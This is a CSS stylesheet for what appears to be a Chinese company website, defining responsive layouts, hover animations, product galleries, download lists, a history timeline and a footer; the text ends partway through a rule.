.download-index .ls .txt { padding: 0 15%; font-size: 13px; line-height: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; color: #666666; }



@media (min-width: 1200px) { 
.xys01{
  width:1180px;
  margin-left:auto;
  margin-right:auto;
}

.xys01{
  margin-top:54px;
  margin-bottom:112px;
}


.xys01 .t1{
  padding-left:133px;
  padding-top:185px;
  font-size:16px;
  font-weight:bold;
  color:#2B2B2B;
  padding-bottom:36px;
}

.xys01 .t2{
  width:494px;
  padding-left:133px;
}


.xys02{
  width:1195px;
  margin-left:auto;
  margin-right:auto;
}

.xys02 .t{
  margin-bottom:49px;
}


.xys03{
  width:1195px;
  margin-left:auto;
  margin-right:auto;
}

.xys03 .t{
  margin-bottom:49px;
}

.xys03 .c{
  width:1195px;
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
  height:401px;
}

.xys03 .c >div{
  width:256px;
  height:369px;
}

.xys03 .c .img{
 background-repeat: no-repeat; background-size: cover; background-position: center center;
 width:256px;
 height:330px;
}

.xys03 .c1 .img{
 background-repeat: no-repeat; background-size: cover; background-position: center center;
 height:597px;
 position:relative;
}

.xys03 .c1 .cc{
  width:455px;
  height:87px;
  position:absolute;
  left:681px;
  top:454px;
  color:#FFFFFF;
  background-color: rgba(0,0,0,0.5);
  padding:15px;
}


.xys04{
  width:1195px;
  margin-left:auto;
  margin-right:auto;
}

.xys04 .t{
  margin-top:55px;
  margin-bottom:34px;
}

.xys04 .c{
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
  width:1195px;
  height:616px;
}

.xys04 .c .cl{
  width:941px;
  height:547px;
  
}

.xys04 .c .cl .img{
  background-repeat: no-repeat; background-size: cover; background-position: center center;
  height:100%;
}

.xys04 .c .cr{
  width:242px;
}

.xys04 .c .cr .img{
  width:242px;
  height:172px;
  background-repeat: no-repeat; background-size: cover; background-position: center center;
  margin-bottom:16px;
}


.xys05{
  width:1195px;
  margin-left:auto;
  margin-right:auto;
}

.xys05 .t{
  margin-bottom:30px;
}

.xys05 .c1{
  width:1195px;
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
}

.xys05 .c1 .l{
  width:330px;
}

.xys05 .l a{
  color:#BABABA;
}

.xys05 .l .time{
  margin-top:26px;
}

.xys05 .l .time span{
  font-size:18px;
}

.xys05 .l .title{
  margin-top:29px;
  margin-bottom:13px;
  color:#000000;

  width: 330px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
   
}

.xys05 .l .brief{
  margin-bottom:25px;

    width: 330px;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	white-space: normal;
	overflow: hidden;
  
}

}


@media (max-width: 1199.98px) {

.xys03 .c{
  width:100%;
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
 
}

.xys03 .c >div{
  width:48%;
  margin-bottom:10px; 
}

.xys03 .c .img{
 background-repeat: no-repeat; background-size: cover; background-position: center center;
 width:100%;
 padding-bottom:80%;
}

.xys03 .title > div{
  text-align:center;
}

.xys03 .htt{
  margin-top:30px;
}

.xys03 .t1{
  font-size:12px;
}

.xys04 .htt{
  margin-top:30px;
}

.xys04 .c .cr .img{
  padding-bottom:50%;
  background-repeat: no-repeat; background-size: cover; background-position: center center;
}

.xys04 .c .cr{
  text-align:center;
}

.xys04 .c .cr .l{
  margin-bottom:10px;
}

.xys05 .htt{
  margin-top:30px;
}

.xys05 .img{
  padding-bottom:50%;
  background-repeat: no-repeat; background-size: cover; background-position: center center;
}

.xys05 .l{
  margin-bottom:20px;
  padding:10px;
}


.page-index img{
  width:100%;
}

.page2{
  padding:10px;
}

}


@media (min-width: 1200px) {

.style1 ul li{float:left;margin:0 6px;position:relative;list-style:none}
.style1 .img{ -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.style1 ul li img{width: 170px;height: 120px;border-radius: 2px;}
.style1 ul li span{background:rgba(0, 0, 0, 0.5);color:#fff;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;line-height: 23px;position:absolute;bottom: 3px;width: 170px;left:0;font-size:12px;-webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; -ms-transition: all 0.5s;}
.style1 .img:hover {-webkit-transform: scale(1.1); -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.3); z-index:10000; }
.style1 ul li:hover span{ opacity:0}


.style11 ul li{float:left;margin:0 6px;position:relative;list-style:none}
.style11 .img{ -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.style11 ul li img{width: 170px;height: 120px;border-radius: 2px;}
.style11 ul li span{background:rgba(0, 0, 0, 0.5);color:#fff;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;line-height: 23px;position:absolute;bottom: 3px;width: 170px;left:0;font-size:12px;-webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; -ms-transition: all 0.5s;}
.style11 .img:hover {-webkit-transform: scale(1.1); -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); z-index:10000; }
.style11 ul li:hover span{ opacity:0}


/*****鼠标悬停文字消失*****/
.style2 .img-wrp{position:relative;}
.style2 .img{-webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.style2  .img-wrp span{background:rgba(0, 0, 0, 0.5);color:#fff;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;line-height: 23px;position:absolute;bottom: 3px;width: 170px;left:0;font-size:12px;-webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; -ms-transition: all 0.5s;}
.style2  .img-wrp:hover span{ opacity:0}


.style21 .img-wrp{position:relative;}
.style21 .cc{-webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.style21  .cc{background:rgba(0, 0, 0, 0.5);color:#fff;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;line-height: 23px;position:absolute;bottom: 3px;width: 170px;left:0;font-size:12px;-webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; -ms-transition: all 0.5s;}
.style21:hover .cc{ opacity:0}


.style22 .img-wrp{position:relative;}
.style22 .img{-webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.style22  .img-wrp span{background:rgba(33,59,46, 0.75);color:#fff;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;line-height: 54px;position:absolute;bottom: 3px;width: 100%;left:0;font-size:12px;-webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; -ms-transition: all 0.5s;opacity:0; text-align:center;}
.style22  .img-wrp:hover span{ opacity:1}


.style222 .l{position:relative;}
.style222 .img{-webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.style222  .l span{background:rgba(33,59,46, 0.75);color:#fff;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;line-height: 54px;position:absolute;bottom: 3px;width: 100%;left:0;font-size:12px;-webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s; -ms-transition: all 0.5s;opacity:0; text-align:center;}
.style222  .l:hover span{ opacity:1}



/*****鼠标悬停整体旋转*****/
.style3 ul li{float:left;margin:0 6px;position:relative;list-style:none}
.style3 .img{ -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.style3 ul li img{width: 170px;height: 120px;border-radius: 2px;}
.style3 ul li span{background:rgba(0, 0, 0, 0.5);color:#fff;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;line-height: 23px;position:absolute;bottom: 3px;width: 170px;left:0;font-size:12px;transition:All 0.4s ease-in-out;-webkit-transition:All 0.4s ease-in-out;-moz-transition:All 0.4s ease-in-out;-o-transition:All 0.4s ease-in-out;}
.style3 .img:hover { transform:rotate(360deg);-webkit-transform:rotate(360deg); -moz-transform:rotate(360deg); -o-transform:rotate(360deg);  -ms-transform:rotate(360deg);}




/*****鼠标悬停整体上升*****/
.style5 ul li{float:left;margin:0 6px;position:relative;list-style:none}
.style5 .l{transition:All 0.4s ease-in-out;    -webkit-transition:All 0.4s ease-in-out;    -moz-transition:All 0.4s ease-in-out;    -o-transition:All 0.4s ease-in-out;}
.style5 ul li img{width: 170px;height: 120px;border-radius: 2px;}
.style5 ul li span{background:rgba(0, 0, 0, 0.5);color:#fff;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;line-height: 23px;position:absolute;bottom: 3px;width: 170px;left:0;font-size:12px;transition:All 0.4s ease-in-out;-webkit-transition:All 0.4s ease-in-out;-moz-transition:All 0.4s ease-in-out;-o-transition:All 0.4s ease-in-out;}
.style5 .l:hover {transform:translate(0,-10px);    -webkit-transform:translate(0,-10px);    -moz-transform:translate(0,-10px);    -o-transform:translate(0,-10px);    -ms-transform:translate(0,-10px);}


.shuaixuan{
  background:#EEEEEE;
  padding:10px;
}

.shuaixuan span{
  font-weight:bold;
  margin-right:37px;
}

.shuaixuan > div{
  height:44px;
  border-bottom:1px solid #FFFFFF;
  line-height:44px;
}

.shuaixuan > div a{
  margin-right:34px;
}

.hide{
  display:none;
}

}

.mheader{ 

  position: fixed;top: 0;width: 100%;z-index: 80; background-color: rgba(255,255,255,1);height:78px;opacity:1;
  height:118px;
  padding:10px;


background:#F2F2F2;

  

}


.mheader .c{
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
  width:1200px;
  margin-left:auto;
  margin-right:auto;
  position:relative;  

}


.mheader  nav{
  margin-top:20px;
 
}


.mheader .soso{
  margin-top:40px;
}




.mheader .text{
  margin-top:40px;
}



@media (min-width: 1200px) {.home02gc .title{font-size:20px; border:1px solid #0000ff;} .home02gc .htt{margin-bottom:29px;} .home02gc .ct { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between;  } }

.home02gc .ct a { display: block; position: relative; margin-bottom: 10px; }


.home02gc .ct a::before { content: ""; position: absolute; left: 0; top: 0; right: 0; bottom: 0; background: rgba(39,52,46, 0.3); -webkit-transition: .3s .03s; transition: .3s .03s; opacity: 1; }

.home02gc .ct a:hover::before { opacity: 0; }

@media (min-width: 1200px) { .home02gc .ct .img { width: 256px; height: 329px; background-repeat: no-repeat; background-size: cover; background-position: center center; } }

@media (max-width: 1199.98px) { .home02gc .ct .img { height: 0; padding-bottom: 67.13287%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: cover; background-position: center center; } }

.home02gc .ct .title { position: absolute; margin: 35px 65px; left: 0; top: 0; right: 0; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-transition: .3s .03s; transition: .3s .03s; border: 1px solid #fff; color: #ffffff; font-size: 18px; opacity: 1;background: rgba(39,52,46, 0.3); -webkit-transition: .3s .03s; transition: .3s .03s; }


.home02gc .ct .title2 { position: absolute; margin: 30px 60px; left: 0; top: 0; right: 0; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-transition: .3s .03s; transition: .3s .03s; border: 1px solid #fff; color: #ffffff; font-size: 18px; opacity: 1;background: rgba(39,52,46, 0.3); -webkit-transition: .3s .03s; transition: .3s .03s; }

.home02gc .ct .title .t1{
   border-bottom:1px solid #FFFFFF;
   padding-bottom:7px;
   margin-bottom:7px;
}

.home02gc .ct .title .t2{
   text-align:center;
   font-family:Arial, Helvetica, sans-serif;
   font-size:11px;
}

.home02gc .ct .title::after { content: ""; display: block; width: 39px; height: 39px; background: url(s3011.png) no-repeat 0 0; margin-top: 5px; }

.home02gc .ct a:hover .title { opacity: 0; }

.home02gc .ct a:hover .title2 { opacity: 0; }







.product-item2 { width: 1200px; margin: 0 auto; padding-top:61px; }



@media (max-width: 1199.98px) { .product-item2 { width: 100%; padding-left: 12px; padding-right: 12px; max-width: 680px; } }



.product-item2 .xtt { font-size: 19px; letter-spacing: 3px; border-bottom: 1px solid #ddd; margin-top: -14px; margin-bottom: 25px; text-align: center; height: 48px; }



@media (max-width: 1199.98px) { .product-item2 .xtt { margin-bottom: 15px; font-size: 17px; } }



.product-item2 .xtt > span { padding: 0 10px; display: inline-block; height: 48px; line-height: 48px; border-bottom: 2px solid #9E5D35; }



.product-item2 > * { margin-left: auto; margin-right: auto; margin-bottom: 70px; }



@media (max-width: 1199.98px) { .product-item2 > * { margin-bottom: 40px; } }



@media (min-width: 1200px) { .product-item2 .sec01 { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; } }



.product-item2 .sec01 > .title { margin-bottom: 20px; }



@media (min-width: 1200px) { .product-item2 .view { width: 1200px; } }



.product-item2 .view .img-wrp { border: 0px solid #A7A7A7; padding: 5px; }



.product-item2 .view .img-wrp .img { height: 0; padding-bottom: 50%; -webkit-box-sizing: content-box; box-sizing: content-box; background-repeat: no-repeat; background-size: contain; background-position: center center; }



.product-item2 .view .show .pn { position: absolute; z-index: 10; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 54px; height: 54px; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-color: rgba(0, 0, 0, 0.2); -webkit-transition: .2s; transition: .2s; }



.product-item2 .view .show .pn:hover { opacity: 1; }



.product-item2 .view .show .pn.swiper-button-disabled { opacity: 0.3 !important; background-color: rgba(0, 0, 0, 0.3) !important; cursor: default !important; }



.product-item2 .view .show .prev { left: 5px; background-image: url(a1/s35.png); }



.product-item2 .view .show .next { right: 5px; background-image: url(a1/s36.png); }



.product-item2 .view .h { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; font-size: 16px; margin: 10px 0; }



.product-item2 .view .h span:nth-child(1) { padding-left: 10px; }



.product-item2 .view .h span:nth-child(2) { color: #666; }



.product-item2 .view .thumb .img { border: 0px solid #eee; padding: 2px; }



.product-item2 .view .thumb .img > div { padding-bottom: 100%; background-repeat: no-repeat; background-size: contain; background-position: center center; }



.product-item2 .view .thumb .swiper-slide-active .img { border-color: #9E5D35; }



.product-item2 .view .thumb .pn { position: absolute; z-index: 10; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 54px; height: 54px; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-color: rgba(0, 0, 0, 0.2); -webkit-transition: .2s; transition: .2s; }



.product-item2 .view .thumb .pn:hover { opacity: 1; background-color: rgba(0, 0, 0, 0.6); }



.product-item2 .view .thumb .pn.swiper-button-disabled { opacity: 0.5 !important; cursor: default; }



.product-item2 .view .thumb .prev { left: -15px; background-image: url(a1/s35.png); }



.product-item2 .view .thumb .next { right: -15px; background-image: url(a1/s36.png); }



@media (min-width: 1200px) { .product-item2 .info { width: 630px; } }



@media (max-width: 1199.98px) { .product-item2 .info { margin-top: 15px; } }



.product-item2 .info .n { margin-bottom: 25px; padding-left: 28px; background-repeat: no-repeat; background-position: 0 50%; }



.product-item2 .info .n em { font-style: normal; color: #9E5D35; }



.product-item2 .info .lnk { display: block; width: 102px; height: 32px; line-height: 32px; text-align: center; margin-top: 15px; background: #9E5D35; color: #ffffff; -webkit-transition: .3s; transition: .3s; }



.product-item2 .info .lnk:hover { background: #215bb8; }



.product-item2 .info .n1 { background-image: url(a1/s29.png); }



.product-item2 .info .n2 { background-image: url(a1/s30.png); }



.product-item2 .info .n3 { background-image: url(a1/s31.png); }



.product-item2 .info .n4 { background-image: url(a1/s32.png); }



.product-item2 .info .n5 { background-image: url(a1/s33.png); }



.product-item2 .info .n6 { background-image: url(a1/s34.png); }



.product-item2 .info .n7 span { color: #9E5D35; font-weight: bold; }



.product-item2 .info .buy-btn { display: block; color: #fff; margin-top: 30px; border-radius: 10px; background-color: #d32c25; width: 128px; height: 30px; line-height: 30px; text-align: center; }



@media (max-width: 1199.98px) { .product-item2 .info .buy-btn { margin: 15px auto; } }



.product-item2 .info .code { overflow: hidden; }



.product-item2 .info .code > div { float: right; padding: 5px; border: 1px solid #ccc; text-align: center; }



.product-item2 .info .code > div img { width: 105px; }



.product-item2 .info .code > div span { display: block; color: #888; }



.product-item2 .sec02 .sin img { display: block; margin: 0 auto; max-width: 1200px; }



@media (max-width: 1199.98px) { .product-item2 .sec02 .sin img { width: 100%; } }



.product-item2 .sec02 .ls { position: relative; }



.product-item2 .sec02 .pn { position: absolute; z-index: 10; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 66px; height: 66px; cursor: pointer; background-repeat: no-repeat; background-position: center center; background-color: rgba(0, 0, 0, 0.4); -webkit-transition: .2s; transition: .2s; }



.product-item2 .sec02 .pn:hover { opacity: 1; background-color: rgba(0, 0, 0, 0.8); }



.product-item2 .sec02 .prev { left: 0; background-image: url(a1/s35.png); }



.product-item2 .sec02 .next { right: 0; background-image: url(a1/s36.png); }



.product-item2 .sec03 .img { padding-bottom: 100%; background-repeat: no-repeat; background-size: cover; background-position: center center; }



.product-item2 .sec03 .title { text-align: center; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }



.product-item2 .sec03 .swiper-pagination { position: static; margin-top: 30px; }



@media (max-width: 1199.98px) { .product-item2 .sec03 .swiper-pagination { margin-top: 10px; } }



.product-item2 .sec03 .swiper-pagination-bullet { width: 12px; height: 12px; }



.product-item2 .sec03 .swiper-pagination-bullet-active { background-color: #9E5D35; }



.product-item2 .sec04 .h { font-size: 16px; color: #5b5b5b; margin: 30px 0; }



@media (max-width: 1199.98px) { .product-item2 .sec04 .h { margin: 10px 0; } }



@media (min-width: 1200px) { .product-item2 .sec04 form { display: -webkit-box; display: -ms-flexbox; display: flex; } }



@media (min-width: 1200px) { .product-item2 .sec04 .c { width: 480px; margin-right: 20px; } }



.product-item2 .sec04 .row { border: 1px solid #ccc; height: 60px; margin-bottom: 20px; display: -webkit-box; display: -ms-flexbox; display: flex; }



@media (max-width: 1199.98px) { .product-item2 .sec04 .row { margin-bottom: 10px; } }



.product-item2 .sec04 .row label { width: 27.19665%; margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; border-right: 1px solid #B1B1B1; }



.product-item2 .sec04 .row input { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; padding-left: 10px; padding-right: 10px; border: 0 none; -webkit-box-sizing: border-box; box-sizing: border-box; outline: 0 none; }



.product-item2 .sec04 input[type="submit"] { display: block; height: 60px; width: 100%; background: #9E5D35; border: 0 none; color: #fff; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: .28s; transition: .28s; cursor: pointer; }



.product-item2 .sec04 input[type="submit"]:hover { background: #9E5D35; }



.product-item2 .sec04 textarea { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; width: 100%; border: 1px solid #ccc; padding: 10px; outline: 0 none; }



@media (max-width: 1199.98px) { .product-item2 .sec04 textarea { margin-bottom: 10px; height: 90px; } }



.product-item2 .sec05 iframe { display: block; width: 920px; height: 520px; margin: 0 auto; }





@media (max-width: 1199.98px) { .product-item2 .sec05 iframe { width: 100%; height: 280px; }

.home02gc .ct .title .t1{
  padding-bottom:2px;
}
 }


@media (min-width: 1200px) { 
.licheng-index{
  width:1200px;
  margin-left:auto;
  margin-right:auto;
  background: url(fzlc.jpg) top center no-repeat;
  height:4800px;
}

.licheng-index > div{

  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;


}

.licheng-index > div img{
  width:559px;
  height:auto;
}

.licheng-index > div .l{
  width:559px;
}

.licheng-index > div .r{
  width:559px;
}

.licheng-index .lc1{
  padding-top:91px;
}

.licheng-index .lc1 .l{
  background:#EEEEEE;
  padding:37px 64px;
  border:1px solid #DDDDDD;
  border-radius: 16px;
}

.licheng-index .lc3 .l{
  background:#EEEEEE;
  padding:37px 64px;
  border:1px solid #DDDDDD;
  border-radius: 16px;
}

.licheng-index .lc2 .r{
  background:#EEEEEE;
  padding:37px 64px;
  border:1px solid #DDDDDD;
  border-radius: 16px;
}

.licheng-index .lc2{
  padding-top:82px;
}

.licheng-index .lc3{
  padding-top:92px;
}

.download-index2 .lss{
  width:1200px;
  margin-left:auto;
  margin-right:auto;
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
  padding-bottom:20px;
  margin-bottom:20px;
  border-bottom:1px solid #CCCCCC;
}

.download-index2 .lss .title{
  width:800px;

}

.download-index2 .lss .txt{
  width:200px;

}

.download-index2 .lss  .downn{
  width:200px;
  text-align:right;

}

}






@media (min-width: 1200px) { .download-index .list * { -webkit-box-sizing: content-box; box-sizing: content-box; }

  .download-index .item { position: relative; height: 150px; padding: 25px 80px 25px 130px; -webkit-transition: .2s 0s; transition: .2s 0s; background: url(s14.png) no-repeat 98% 50%; overflow: hidden; }

  .download-index .item:hover { -webkit-box-shadow: 0 2px 12px rgba(0, 0, 0, 0.1); box-shadow: 0 2px 12px rgba(0, 0, 0, 0.1); -webkit-transition: .3s .03s; transition: .3s .03s; }

  .download-index .item .img { float: left; }

  .download-index .item .img span { display: block; background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; width: 220px; height: 150px; }

  .download-index .item .txt { float: right; width: 720px; }

  .download-index .item .title { font-size: 18px; height: 28px; line-height: 28px; color: #222; margin-top: 6px; margin-bottom: 14px; }

  .download-index .item .brief { font-size: 14px; text-align: justify; text-indent: 2em; line-height: 22px; height: 88px; overflow: hidden; color: #777; }

  .download-index .item .time { position: absolute; left: 40px; top: 65px; font-size: 12px; color: #888; }

  .download-index .item .time span { font-weight: bold; }

  .download-index .item:hover .time span { color: #F95B5B; } }



@media (max-width: 1199.98px) { .download-index .item { display: -webkit-box; display: -ms-flexbox; display: flex; padding: 10px 0; border-bottom: 1px solid #eee; }

  .download-index .img { margin-right: 10px; }

  .download-index .img span { display: block; height: 60px; width: 104.21053px; background-repeat: no-repeat; background-size: cover; background-position: center center; }

  .download-index .txt { -webkit-box-flex: 1; -ms-flex: 1 0 0px; flex: 1 0 0; overflow: hidden; }

  .download-index .title { height: 20px; line-height: 20px; margin-bottom: 3px; }

  .download-index .brief { font-size: 12px; line-height: 16px; height: 32px; overflow: hidden; color: #666; }

  .download-index .time, .download-index .more { display: none; } }
  


.nosee{
  display:none;
}




@media (min-width: 1200px) { footer { background: #333333; padding-top: 60px; }
  footer, footer a { color: #fff; }
  footer .wrp { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 40px; }
  footer .nav { display: -webkit-box; display: -ms-flexbox; display: flex; }
  footer .nav > div { text-align: center; border-right: 1px solid #555; padding: 10px 30px; min-width: 150px; }
  footer .nav > div > a { line-height: 2; color: #fff; }
  footer .nav > div > div { font-size: 14px; }
  footer .nav > div > div > div > a { display: block; color: #ADADAD; margin-top: 3px; white-space: nowrap; }
  footer .nav > div > div > div > a:hover { color: #fff; }
  footer .text { line-height: 2; padding: 10px 40px; text-align: center; }
  footer .memo { padding: 10px; font-size: 13px; border-top: 1px solid #5C5C5C; }
  footer .memo .wrp { margin: 0 auto; width: 1020px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  footer .memo .wrp > div p { margin: 2px; } }

@media (max-width: 1199.98px) { footer { padding-top: 30px; }
  footer .memo { background-color: #333; font-size: 11px; padding: 6px; text-align: center; }
  footer .memo, footer .memo a { color: #ffffff; }
  footer .memo p { margin: 0; } }








@media (min-width: 1200px) {

.homei1{
  height:260px;
  background:#000000;
}

.homei1 .c{
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
}

}


.homei1 .c > div{
  width:350px;
  height:199px;
  background-repeat: no-repeat; background-size: cover; background-position: center center;
  margin-top:30px;
}


.homei1 .c > div a{
  width:100%;
  height:100%;
  display:block;
}


@media (max-width: 1199.98px) {

.homei1 .c{
  display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
}

.homei1 .c > div{
  width:33%;
  padding-bottom:30%;
  background-repeat: no-repeat; background-size: cover; background-position: center center;
  margin-top:10px;
}


.homei1 .c > div a{
  width:100%;
  padding-bottom:100%;
  display:block;
}



}



@media (min-width: 1200px) {

.homei2{
  height:843px;
  background-repeat: no-repeat; background-size: cover; background-position: center center;
  background-image: url(io2bg.jpg);
}

.homei2 .c{
  
}

.homei2 .t1{
  font-weight:bold;
  font-size:30px;
  padding-top:79px;
}

.homei2 .t1 span{
  font-size:20px;
}

.homei2 .c1{
  width:280px;
  padding-top:27px;
}

}



@media (max-width: 1199.98px) {

.homei2 .t1{
  text-align:center;
  font-weight:bold;
  color:#F59831;
  font-size:20px;
}

}



@media (min-width: 1200px) {
.homei3{
  height:1120px;
  margin-top:76px;
  background-repeat: no-repeat; background-size: cover; background-position: center center;
  background-image: url(i03bg.jpg);  
  
}

.homei3 .c{
  margin-top:36px;
  position:relative;
  height:1092px;
}

.homei3 .c .c1{
  position:absolute;
  left:0px;
  top:35px;
}

.homei3 .c .t1{
  font-weight:bold;
  font-size:30px;
}

.homei3 .t1 span{
  font-size:16px;
}

.homei3 .c .cc1{
  width:327px;
}

.homei3 .c .c2{
  position:absolute;
  right:0px;
  top:683px;
}

.homei3 .c .cc2{
  width:345px;
}

.homei3 .c .t2{
  font-weight:bold;
  font-size:30px;
}

.homei3 .t2 span{
  font-size:16px;
}

.homei3 .c3{
  display:block;
  width:1100px;
  height:516px;
  position:absolute;
  left:0px;
  bottom:19px;
}

video{
  position:absolute; left:401px; top:1px; z-index:10;height:554px;object-fit: cover; width:1027px;

}

}



.homei3 .cc3 a{
  width:124px;
  text-align:center;
  line-height:32px;
  border-radius: 4px;
  border:1px solid #000000;
  color:#000000;
  display:block;
  height:32px;
}

.homei3 .cc3 a:hover{

  border:1px solid #F39731;
  color:#F39731;

}


@media (max-width: 1199.98px) {

.homei3 .c .t1,.homei3 .c .t2{
  font-weight:bold;
  font-size:20px;
  color:#F39731;
  text-align:center;
}

.homei3 .c .t1 span,.homei3 .c .t2 span{
  font-weight:bold;
  font-size:16px;
  color:#000000;
  text-align:center;
}

.homei3 .cc3 a{
  margin-left:auto;
  margin-right:auto;
}

.homei3 .c > div{
  padding-bottom:20px;
}

.homei3 video{
   z-index:10;height:250px;object-fit: cover; width:100%;
   object-fit: cover;
   margin-bottom:20px;
   
}

}


@media (min-width: 1200px) {
  
  .homei4 .c{
     display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
  }
  
  .homei4 .c .img{
     width:100%;
	 height:485px;
	 background-repeat: no-repeat; background-size: cover; background-position: center center;
  }
  


  .homei4 .c .l{

	background-image: url(fg.jpg);  
	background-repeat: no-repeat;  background-position: top right;
    padding-right:30px;
	padding-left:30px;
	width:20%;
  }  
  
  .homei4 .c .l:first-child{
    padding-left:0px;
  }
  
  .homei4 .c .l:last-child{
    padding-right:0px;
	background:none;
  }

  .homei4 .c .l:nth-child(odd){
    padding-top:130px;
  }


  .homei4 .c .l:nth-child(even){
	
  }
  
    .homei4 .t{
  	 padding-top:68px;
	 padding-bottom:53px;
   }
  
   .homei4 .t > div{
     text-align:center;
	 font-size:30px;
   }
   
   .homei4 .t > div.t1{
     text-align:center;
	 font-size:30px;
	 font-weight:bold;
   }
      
   
   .homei4 .t > div span{
     font-size:16px;
   }
   
   .homei4 .t >div.t2{
     font-size:14px;
   }


}

  .homei4 .c .img a{
    display:block;
	width:100%;
	height:100%;
  }

@media (max-width: 1199.98px) {

  .homei4 .t > div{
    text-align:center;
  }
  
  
  .homei4 .t  .t1{
      font-weight:bold;
      font-size:20px;
      color:#F39731;
  }
  
  .homei4 .t  .t2{
      font-size:16px;
      color:#000;
  }  
  
  .homei4 .c{
  
    display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: left; -ms-flex-pack: left; justify-content: space-between;
	padding-top:20px;
  
  }
  
  .homei4 .c  > div{
    width:48%;
	margin-bottom:10px;
  }
  
  .homei4 .c  .img{
    height:300px; 
	background-repeat: no-repeat; background-size: cover; background-position: center center;
  }
  
